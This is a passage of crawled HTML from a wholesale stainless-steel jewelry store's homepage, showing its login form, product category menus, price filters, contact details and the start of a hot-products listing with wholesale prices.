

--- FILE ---
content_type: text/html
request_url: http://yycjewels.com/
body_size: 92128
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>yyc jewelry Stainless steel jewelry wholesaler,Stainless steel jewelry manufacturer</title>
<meta name="keywords" content="Stainless steel jewelry wholesaler,Stainless steel jewelry manufacturer,Titanium jewelry manufacturer,Titanium jewelry wholesaler,Jewelry wholesaler,Jewelry stores,Men's jewelry,Wholesale stainless steel jewelry,Men's titanium jewelry,Rebeca jewelry,Wholesale men's jewelry,Stainless steel jewelry chain,Titanium jewelry,Costume jewelry,Fashion jewelry,Imitation jewelry,Titanium engagement ring,Men's titanium ring,Wholesale jewelry,Trendy jewelry,Replica jewelry,Titanium wedding jewelry,Men's titanium ring,Stainless steel bangle,Wholesale men's jewelry,Wholesale pride jewelry,Wholesale steel jewelry,Wholesale tungsten jewelry,Tungsten jewelry wholesaler,Tungsten jewelry manufacturer" />
<LINK href="style.css" type="text/css" rel="stylesheet">
<script src="js/menu.js"></script>
<script src="js/jquery-1.8.0.min.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35938200-1']);
  _gaq.push(['_setDomainName', 'yycjewels.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

	$(document).ready(function(){
		$('img').live('contextmenu',function(e){
			return false;
		});
		$('img').live('dragstart',function(e){
			return false;
		});
	});
</script>
</head>

<body topmargin="0" >
<noscript><iframe src="*.htm"></iframe></noscript>
<div class="warp">
<table width="960" border="0" cellspacing="0" id=top>
<tr>
<td width="960">
  <table width="958"  border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="274"><span class="logo"><A href="#"><IMG 
src="images/logo.gif" 
alt="Wholesale Stainless Steel Jewelry,Fashion Steel Jewelry" border="0"></A></span></td>
      <td width="686" valign="top"><table width="686"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="434" style="font-weight:bold"></td>
          <td width="252" valign="top"><P class="sethome"><A 
onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.yycjewelry.com');" 
href="javascript:">Set Home</A><A 
href="faq.asp">FAQS</A> 
<A href='Login.asp'>Login</A>
 <A href="cart.asp">My Cart</A>
 </P></td>
        </tr>
		<tr>
			<td colspan="2">
			  <table width="100%"  border="0" cellspacing="5" cellpadding="0">
                <tr>
                  <td width="7%" height="25" class="ord" style="font-size:16px">News:</td>
                  <td width="83%" style="font-size:14px;">
                    
                  </td>
                  <td width="10%"><a href="News.asp" class="col_2">More &gt;&gt; </a></td>
                </tr>
              </table></td>
			</tr>
        <tr align="left">
          <td colspan="2"><div style="padding:5px;">
		  
		  </div>
		  </td>
          </tr>
      </table></td>
    </tr>
  </table></td></tr>
<tr>
  <td valign="bottom">
  <div>
  <UL class=mainnav>
    <LI class=nav01></LI>
    <LI><A href="index.asp">Home</A></LI>
    <LI><A href="aboutus.asp">About us</A></LI>
    <LI><A href="products.asp">Products</A></LI>
    <LI><A href="download.asp">E-Catalogue</A></LI>
	<LI><A href="orderNote.asp">Order note</A></LI>
	<LI><A href="News.asp">News</A></LI>
    <LI><A href="payment.asp">Payment</A></LI>
    <LI><A href="shipping.asp">Shipping</A></LI>
    <LI><A href="faq.asp">FAQ</A></LI>
    <LI class=outline><A href="contact.asp">Contact</A></LI>
    <LI class=nav02></LI>
  </UL></div>  <DIV class=guide>
      <DIV class=guide_left></DIV>
      <FORM name="formkey" action="Products.asp" method="post">
        <LABEL>Search: </LABEL>
        <INPUT name="key" class=input01 id=keymaxlength="30" value="" size="50" maxlength="30">
          &nbsp;<input name="accept" type="image" src="images/submit.gif" border="0"  width="29" height="20" align="absmiddle">
      </FORM>
      <DIV class=guide_right></DIV>
      <P style="margin:6px 0px 0px; height:24px;">&nbsp;&nbsp;&nbsp;
	   <iframe id="topCard" name="topCard" src="topCart.asp" width="350" frameborder="no" border="0" height="23"scrolling="no" style="margin:0px;" ></iframe>
	  </P>
      
  </DIV></td>
</tr>
</table>
</div>

<script language="JavaScript" type="text/jscript">
	function closeParent() {
		if (confirm("Are You Login Out?")) {
			this.location = "Quit.asp";
		}
		return false;
	}
	
function AddCart(id){
	window.frames["topCard"].location.href ="topCart.asp?id="+id;
	return false;
}
</script>
<div class="warp">
<DIV id=body>
  <table width="960" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="240" rowspan="2" align="left" valign="top">
      <table width="100%"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="10"></td>
        </tr>
      </table>
  	  <DIV class=login>
	 
<H3>Members Login</H3>
<table width="88%" border="0" align="center" cellpadding="3" cellspacing="0">
  <script src="js/login.js"></script>
  <form name="usercheck" id="usercheck" onsubmit="return checkLogin()" method="post" action="passed.asp" style="padding:0px; margin:0px;">
<tr>
    <td width="25%" height="5" align="right"></td>
    <td width="75%"></td>
  </tr>
  <tr>
    <td width="25%" height="25" align="right" class="login_text">Member ID:</td>
    <td width="75%">      <input name="username" type="text" class="login_input" maxlength="50" id="username">    </td>
  </tr>
  <tr>
    <td height="25" align="right" class="login_text">Password:</td>
    <td><input name="password" type="password" class="login_input" id="password" maxlength="50"></td>
  </tr>
  <tr align="center">
    <td colspan="2"><table width="56%"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="18%" align="center" class="login_b"><img src="images/login_ico.gif" width="10" height="11"></td>
        <td width="41%" align="left"> <input type="image" name="imageField" src="images/login.gif" /></td>
        <td width="41%"><a href="Register.asp">Register</a></td>
      </tr>
    </table></td>
    </tr>
	</form>
</table>

<DIV class=login_bot></DIV></DIV>
<table width="100%" border=0 cellpadding=0 cellspacing=0 background="images/leftbarbg.gif">
<tr>
	  <td style="" align=left height=22><div class=side_top>Shop By Category</div></td>
	</tr>
	<tr>
	  <td height=5></td>
	</tr>
	<tr>
	  <td valign=top align=center>
	  
		<div  id="menu26"  class="menu1"  ><a href="Products.asp?c1=26" onclick="checkmenu1('menu26')"  > Stainless Steel Bracelets</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu26_body" >
			
			<div  id="menu26_body_23" class="menu2" ><a href="Products.asp?c1=26&c2=23"> Rubber Bracelets</a></div>
			
			<div  id="menu26_body_24" class="menu2" ><a href="Products.asp?c1=26&c2=24"> Stone Bracelets</a></div>
			
			<div  id="menu26_body_26" class="menu2" ><a href="Products.asp?c1=26&c2=26"> Casting Bracelets</a></div>
			
			<div  id="menu26_body_27" class="menu2" ><a href="Products.asp?c1=26&c2=27"> Fashion bracelets</a></div>
			
			<div  id="menu26_body_28" class="menu2" ><a href="Products.asp?c1=26&c2=28"> Leather Bracelets</a></div>
			
			<div  id="menu26_body_93" class="menu2" ><a href="Products.asp?c1=26&c2=93"> crystal stones bracelets</a></div>
			
		</div>
		
		<div  id="menu27"  class="menu1"  ><a href="Products.asp?c1=27" onclick="checkmenu1('menu27')"  > Stainless Steel Bangles</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu27_body" >
			
			<div  id="menu27_body_30" class="menu2" ><a href="Products.asp?c1=27&c2=30"> Zircon Bangles</a></div>
			
			<div  id="menu27_body_31" class="menu2" ><a href="Products.asp?c1=27&c2=31"> Rubber Bangles</a></div>
			
			<div  id="menu27_body_32" class="menu2" ><a href="Products.asp?c1=27&c2=32"> Fashion Bangles</a></div>
			
			<div  id="menu27_body_33" class="menu2" ><a href="Products.asp?c1=27&c2=33"> Leather Bangles</a></div>
			
			<div  id="menu27_body_34" class="menu2" ><a href="Products.asp?c1=27&c2=34"> Couples Bangle</a></div>
			
			<div  id="menu27_body_86" class="menu2" ><a href="Products.asp?c1=27&c2=86"> Stainless Steel Cuff Bracelets</a></div>
			
			<div  id="menu27_body_94" class="menu2" ><a href="Products.asp?c1=27&c2=94"> stainless steel wire bangles</a></div>
			
		</div>
		
		<div  id="menu28"  class="menu1"  ><a href="Products.asp?c1=28" onclick="checkmenu1('menu28')"  > Stainless Steel Rings</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu28_body" >
			
			<div  id="menu28_body_55" class="menu2" ><a href="Products.asp?c1=28&c2=55"> Casting Rings</a></div>
			
			<div  id="menu28_body_56" class="menu2" ><a href="Products.asp?c1=28&c2=56"> Fashion Rings</a></div>
			
			<div  id="menu28_body_57" class="menu2" ><a href="Products.asp?c1=28&c2=57"> Special Rings</a></div>
			
			<div  id="menu28_body_58" class="menu2" ><a href="Products.asp?c1=28&c2=58"> Colorful Rings</a></div>
			
			<div  id="menu28_body_59" class="menu2" ><a href="Products.asp?c1=28&c2=59"> Stones Rings</a></div>
			
			<div  id="menu28_body_74" class="menu2" ><a href="Products.asp?c1=28&c2=74"> Turquoise Rings</a></div>
			
			<div  id="menu28_body_79" class="menu2" ><a href="Products.asp?c1=28&c2=79"> Couple's Rings</a></div>
			
		</div>
		
		<div  id="menu29"  class="menu1"  ><a href="Products.asp?c1=29" onclick="checkmenu1('menu29')"  > Stainless Steel Pendants</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu29_body" >
			
			<div  id="menu29_body_42" class="menu2" ><a href="Products.asp?c1=29&c2=42"> Cross Pendants</a></div>
			
			<div  id="menu29_body_43" class="menu2" ><a href="Products.asp?c1=29&c2=43"> Couples Pendants</a></div>
			
			<div  id="menu29_body_45" class="menu2" ><a href="Products.asp?c1=29&c2=45"> Fashion Pendants</a></div>
			
			<div  id="menu29_body_47" class="menu2" ><a href="Products.asp?c1=29&c2=47"> Classic Pendants</a></div>
			
			<div  id="menu29_body_48" class="menu2" ><a href="Products.asp?c1=29&c2=48"> Casting Pendants</a></div>
			
			<div  id="menu29_body_73" class="menu2" ><a href="Products.asp?c1=29&c2=73"> Turquoise Pendants</a></div>
			
			<div  id="menu29_body_84" class="menu2" ><a href="Products.asp?c1=29&c2=84"> Horoscope Collection</a></div>
			
			<div  id="menu29_body_85" class="menu2" ><a href="Products.asp?c1=29&c2=85"> Color series</a></div>
			
		</div>
		
		<div  id="menu30"  class="menu1"  ><a href="Products.asp?c1=30" onclick="checkmenu1('menu30')"  > Stainless Steel Earrings</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu30_body" >
			
			<div  id="menu30_body_35" class="menu2" ><a href="Products.asp?c1=30&c2=35"> Zircon Earring</a></div>
			
			<div  id="menu30_body_36" class="menu2" ><a href="Products.asp?c1=30&c2=36"> Casting Earring</a></div>
			
			<div  id="menu30_body_37" class="menu2" ><a href="Products.asp?c1=30&c2=37"> Fashion Earrings</a></div>
			
			<div  id="menu30_body_39" class="menu2" ><a href="Products.asp?c1=30&c2=39"> Huggy Earrings</a></div>
			
			<div  id="menu30_body_40" class="menu2" ><a href="Products.asp?c1=30&c2=40"> Special Earring</a></div>
			
			<div  id="menu30_body_68" class="menu2" ><a href="Products.asp?c1=30&c2=68"> Line Earring</a></div>
			
			<div  id="menu30_body_72" class="menu2" ><a href="Products.asp?c1=30&c2=72"> Turquoise Earrings</a></div>
			
		</div>
		
		<div  id="menu31"  class="menu1"  ><a href="Products.asp?c1=31" onclick="checkmenu1('menu31')"  > Stainless Steel Necklaces</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu31_body" >
			
			<div  id="menu31_body_49" class="menu2" ><a href="Products.asp?c1=31&c2=49"> Rubber Necklaces</a></div>
			
			<div  id="menu31_body_51" class="menu2" ><a href="Products.asp?c1=31&c2=51"> Chain For Pendant</a></div>
			
			<div  id="menu31_body_52" class="menu2" ><a href="Products.asp?c1=31&c2=52"> Chain With Pendants</a></div>
			
			<div  id="menu31_body_53" class="menu2" ><a href="Products.asp?c1=31&c2=53"> Fashion  Necklaces</a></div>
			
			<div  id="menu31_body_82" class="menu2" ><a href="Products.asp?c1=31&c2=82"> Rosary Chains</a></div>
			
			<div  id="menu31_body_109" class="menu2" ><a href="Products.asp?c1=31&c2=109"> Black Necklaces</a></div>
			
		</div>
		
		<div  id="menu32"  class="menu1"  ><a href="Products.asp?c1=32" onclick="checkmenu1('menu32')"  > Match Jewelry</a></div>
		<div id="menu32_body" >
			
			<div  id="menu32_body_60" class="menu2" ><a href="Products.asp?c1=32&c2=60"> Women's Match Jewelry</a></div>
			
			<div  id="menu32_body_67" class="menu2" ><a href="Products.asp?c1=32&c2=67"> Men's Match Jewelry</a></div>
			
		</div>
		
		<div  id="menu34"  class="menu1"  ><a href="Products.asp?c1=34" onclick="checkmenu1('menu34')"  > Tungsten Jewelry</a></div>
		<div id="menu34_body" >
			
			<div  id="menu34_body_63" class="menu2" ><a href="Products.asp?c1=34&c2=63"> Tungsten Bracelets</a></div>
			
			<div  id="menu34_body_64" class="menu2" ><a href="Products.asp?c1=34&c2=64"> Tungsten Rings</a></div>
			
		</div>
		
		<div  id="menu35"  class="menu1"  ><a href="Products.asp?c1=35" onclick="checkmenu1('menu35')"  > Crystal jewelry</a></div>
		<div id="menu35_body" >
			
			<div  id="menu35_body_65" class="menu2" ><a href="Products.asp?c1=35&c2=65"> Crystal Pendants</a></div>
			
			<div  id="menu35_body_66" class="menu2" ><a href="Products.asp?c1=35&c2=66"> Crystal Earrings</a></div>
			
			<div  id="menu35_body_69" class="menu2" ><a href="Products.asp?c1=35&c2=69"> Crystal Bracelets</a></div>
			
		</div>
		
		<div  id="menu36"  class="menu1"  ><a href="Products.asp?c1=36" onclick="checkmenu1('menu36')"  > Titanium Jewelry</a></div>
		<div id="menu36_body" >
			
			<div  id="menu36_body_70" class="menu2" ><a href="Products.asp?c1=36&c2=70"> Titanium Bracelets</a></div>
			
			<div  id="menu36_body_71" class="menu2" ><a href="Products.asp?c1=36&c2=71"> Titanium  Rings</a></div>
			
		</div>
		
		<div  id="menu37"  class="menu1"  ><a href="Products.asp?c1=37" onclick="checkmenu1('menu37')"  > Diamante Jewelry</a></div>
		<div id="menu37_body" >
			
			<div  id="menu37_body_75" class="menu2" ><a href="Products.asp?c1=37&c2=75"> Gemstone Jewelry</a></div>
			
			<div  id="menu37_body_77" class="menu2" ><a href="Products.asp?c1=37&c2=77"> Diamante Tiara</a></div>
			
			<div  id="menu37_body_78" class="menu2" ><a href="Products.asp?c1=37&c2=78"> Diamante Sets</a></div>
			
			<div  id="menu37_body_80" class="menu2" ><a href="Products.asp?c1=37&c2=80"> Diamante Comb</a></div>
			
			<div  id="menu37_body_81" class="menu2" ><a href="Products.asp?c1=37&c2=81"> Diamante Bracelets</a></div>
			
		</div>
		
		<div  id="menu38"  class="menu1"  ><a href="Products.asp?c1=38" onclick="checkmenu1('menu38')"  > Clearance Sale</a></div>
		<div id="menu38_body" >
			
			<div  id="menu38_body_83" class="menu2" ><a href="Products.asp?c1=38&c2=83"> Clearance Sale</a></div>
			
		</div>
		
		<div  id="menu39"  class="menu1"  ><a href="Products.asp?c1=39" onclick="checkmenu1('menu39')"  > Rosary</a></div>
		<div id="menu39_body" >
			
			<div  id="menu39_body_87" class="menu2" ><a href="Products.asp?c1=39&c2=87"> Earrings</a></div>
			
			<div  id="menu39_body_88" class="menu2" ><a href="Products.asp?c1=39&c2=88"> Pendants</a></div>
			
			<div  id="menu39_body_89" class="menu2" ><a href="Products.asp?c1=39&c2=89"> Necklaces</a></div>
			
		</div>
		
		<div  id="menu41"  class="menu1"  ><a href="Products.asp?c1=41" onclick="checkmenu1('menu41')"  > Colorful Jewellry Collection</a></div>
		<div id="menu41_body" >
			
			<div  id="menu41_body_91" class="menu2" ><a href="Products.asp?c1=41&c2=91"> colorful collection pendants</a></div>
			
			<div  id="menu41_body_92" class="menu2" ><a href="Products.asp?c1=41&c2=92"> colorful collection earrings</a></div>
			
			<div  id="menu41_body_95" class="menu2" ><a href="Products.asp?c1=41&c2=95"> colorful collection Match Jewelry</a></div>
			
		</div>
		
		<div  id="menu42"  class="menu1"  ><a href="Products.asp?c1=42" onclick="checkmenu1('menu42')"  > S.S Necklace</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu42_body" >
			
			<div  id="menu42_body_96" class="menu2" ><a href="Products.asp?c1=42&c2=96"> S.S Necklace</a></div>
			
		</div>
		
		<div  id="menu43"  class="menu1"  ><a href="Products.asp?c1=43" onclick="checkmenu1('menu43')"  > Stainless Steel  Tie Clip</a></div>
		<div id="menu43_body" >
			
			<div  id="menu43_body_97" class="menu2" ><a href="Products.asp?c1=43&c2=97"> Stainless Steel Tie Clip</a></div>
			
		</div>
		
		<div  id="menu44"  class="menu1"  ><a href="Products.asp?c1=44" onclick="checkmenu1('menu44')"  > Stainless Steel Money Clip</a></div>
		<div id="menu44_body" >
			
			<div  id="menu44_body_98" class="menu2" ><a href="Products.asp?c1=44&c2=98"> Stainless Steel Money Clip</a></div>
			
		</div>
		
		<div  id="menu45"  class="menu1"  ><a href="Products.asp?c1=45" onclick="checkmenu1('menu45')"  > Ceramic Collection</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu45_body" >
			
			<div  id="menu45_body_99" class="menu2" ><a href="Products.asp?c1=45&c2=99"> Ceramic Pendant</a></div>
			
			<div  id="menu45_body_100" class="menu2" ><a href="Products.asp?c1=45&c2=100"> Ceramic Earring</a></div>
			
			<div  id="menu45_body_101" class="menu2" ><a href="Products.asp?c1=45&c2=101"> Ceramic Necklace</a></div>
			
			<div  id="menu45_body_102" class="menu2" ><a href="Products.asp?c1=45&c2=102"> Ceramic Jewelry Set</a></div>
			
			<div  id="menu45_body_103" class="menu2" ><a href="Products.asp?c1=45&c2=103"> Ceramic Bracelet</a></div>
			
			<div  id="menu45_body_107" class="menu2" ><a href="Products.asp?c1=45&c2=107"> Ceramic Bangles</a></div>
			
			<div  id="menu45_body_110" class="menu2" ><a href="Products.asp?c1=45&c2=110"> Ceramic Rings</a></div>
			
		</div>
		
		<div  id="menu49"  class="menu1"  ><a href="Products.asp?c1=49" onclick="checkmenu1('menu49')"  > Constellation Series</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu49_body" >
			
			<div  id="menu49_body_108" class="menu2" ><a href="Products.asp?c1=49&c2=108"> Constellation Bangle</a></div>
			
		</div>
		
		<div  id="menu50"  class="menu1"  ><a href="Products.asp?c1=50" onclick="checkmenu1('menu50')"  > Copper Jewelry</a>&nbsp;&nbsp;<img src='images/hot.gif'></div>
		<div id="menu50_body" >
			
			<div  id="menu50_body_111" class="menu2" ><a href="Products.asp?c1=50&c2=111"> Copper Bangles With Silver Plated</a></div>
			
			<div  id="menu50_body_112" class="menu2" ><a href="Products.asp?c1=50&c2=112"> Copper Bracelets with silver plated</a></div>
			
			<div  id="menu50_body_114" class="menu2" ><a href="Products.asp?c1=50&c2=114"> Copper Pendants With Silver Plated</a></div>
			
		</div>
		
	  </td>
	</tr>
	<tr>
	  <td valign=top align=middle height="5"></td>
	</tr>
  </table>
	  
	  <!-- Price -->
      <table width="100%"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><DIV class=side_bot></DIV></td>
        </tr>
      </table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" background="images/leftbarbg.gif">
        <tr>
          <td align="left" height="22"><div class="side_top">Shop By Price</div></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <tr>
          <td valign="top" align="center"><table cellspacing="0" cellpadding="4" width="82%" border="0">
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=1" >Up To 0.99 USD</a></td>
            </tr>
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=2" >From 1 To 3.99 USD</a></td>
            </tr>
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=3" >From 4 To 6.99 USD</a></td>
            </tr>
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=4" >From 7 To 10.99 USD</a></td>
            </tr>
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=5" >From 11 To 15.99 USD</a></td>
            </tr>
            <tr>
              <td valign="top" 
                align="left" class="title2"><a href="products.asp?u=6" >From 16 To 99 USD</a></td>
            </tr>
          </table></td>
        </tr>
        <tr>
          <td height="5" align="middle" valign="top"></td>
        </tr>
      </table>
      <table width="100%"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div class="side_bot"></div></td>
        </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" background="images/leftbarbg.gif">
        <tr>
          <td align="left" height="22"><div class="side_top">Services to help</div></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <tr>
          <td valign="top" align="left"><div class="contact">
            <p class="tel">Tel: +86-0-1382612744<br />
              Fax:+86-20-82568192</p>
            <p class="msn">yycjewelry@hotmail.com</p>
            <p class="email">sales@yycjewelry.com<br />
              yycjewelry@yahoo.com.cn</p>
          </div></td>
        </tr>
        <tr>
          <td valign="top" align="middle">&nbsp;</td>
        </tr>
        <tr>
          <td valign="top" align="center"><table width="89%"  border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="1" bgcolor="#B8CADE"></td>
            </tr>
            <tr>
              <td height="51" valign="bottom"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="42" colspan="2" align="left"><img src="images/paypal.gif" width="103" height="29" /></td>
                  <td>&nbsp;</td>
                  <td>&nbsp;</td>
                </tr>
                <tr>
                  <td height="23"><img height="23" alt="" src="images/kc.gif" width="33" /></td>
                  <td><img alt="" src="images/amex.gif" /></td>
                  <td><img alt="" src="images/disc.gif" /></td>
                  <td><img alt="" src="images/visa.gif" /></td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td height="29">&nbsp;</td>
            </tr>
            <tr>
              <td><table width="100%"  border="0" cellspacing="0" cellpadding="5">
                <tr>
                  <td align="left"><img src="images/send.gif" width="76" height="26" /></td>
                  <td>&nbsp;</td>
                </tr>
                <tr>
                  <td><span class="sendlist"><img alt="" src="images/dhl.gif" /></span></td>
                  <td><span class="sendlist"><img alt="" src="images/hsbc.gif" /></span></td>
                </tr>
                <tr>
                  <td><span class="sendlist"><img alt="" src="images/tnt.gif" /></span></td>
                  <td><span class="sendlist"><img alt="" src="images/ups.gif" /></span></td>
                </tr>
                <tr>
                  <td><span class="sendlist"><img alt="" src="images/estern.gif" /></span></td>
                  <td><span class="sendlist"><img alt="" src="images/ems.gif" /></span></td>
                </tr>
              </table></td>
            </tr>
          </table></td>
        </tr>
        <tr>
          <td valign="top" align="middle">&nbsp;</td>
        </tr>
      </table>
      <table width="100%"  border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div class="side_bot"></div></td>
        </tr>
</table>


</td>
      <td width="10" rowspan="2"></td>
      <td width="710" align="left" valign="top"></td>
      </tr>
    <tr>
      <td  width="710" valign="top"><DIV class="pro_list">
        <H2>Hot Products</H2>
        <DIV class="products" ><br>
          <TABLE cellSpacing=5 cellPadding=0 width="94%" align=center 
                  border=0>
		  
            <TR>
              <TD height="24" colspan="4" align=left vAlign=top class="title3"><a href="Products.asp?c1=45" class="my3">Ceramic Collection</a></TD>
            </TR>
			
            <TR>
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22087&c1=45"><img src="Products/Ceramic Collection/Ceramic Bracelet/CB81.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                    <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                      <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						ceramic bracelet</TD>
					  </tr>
                      -->
                      <TR>
                        <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22087&c1=45">CB81</a></SPAN></TD>
                      </TR>
                      
                      <TR>
                        <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$ 12.55</SPAN></TD>
                      </TR>
                      <TR>
                     <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22087)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                      </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22086&c1=45"><img src="Products/Ceramic Collection/Ceramic Bracelet/CB80.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						ceramic bracelet</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22086&c1=45">CB80</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        12.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22086)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
                    </TR>
                  </TABLE></TD>
                
				
                <TD width="150" height="228" align=middle vAlign=top><TABLE cellSpacing=0 cellPadding=1 width=150 border=0>
                    <TR>
                      <TD class="pro_line"vAlign=center align=middle height=140><a href="pro_show.asp?id=22085&c1=45"><img src="Products/Ceramic Collection/Ceramic Bracelet/CB79.jpg" width="150"></a></TD>
                    </TR>
                  </TABLE>
                  <TABLE cellSpacing=0 cellPadding=1 width="100%" 
border=0>
                    <!-- 
					  	<TD align=left height=25><SPAN 
                              style="FONT-SIZE: 12px">
							  </SPAN>
						ceramic bracelet</TD>
					  </tr>
                      -->
                    <TR>
                      <TD width="160" height=20 align=left><SPAN 
                              style="FONT-SIZE: 12px; COLOR: #117FCC"><B>Item No:</B>&nbsp;<a href="pro_show.asp?id=22085&c1=45">CB79</a></SPAN></TD>
                    </TR>
                    
                    <TR>
                      <TD align=left height=20><SPAN 
                              style="FONT-SIZE: 12px">Wholesale Price:</SPAN> <SPAN style="COLOR: #fd3f3f">$
                        27.55
                      </SPAN></TD>
                    </TR>
                    <TR>
                      <TD align=left height=20>Add to Cart:<IMG height="21"  style="margin-left:3px; cursor:pointer"
                              src="images/img_08.jpg" width="22"  onClick="AddCart(22085)" title="Add to Cart"
                              align="absMiddle" border="0"></TD>
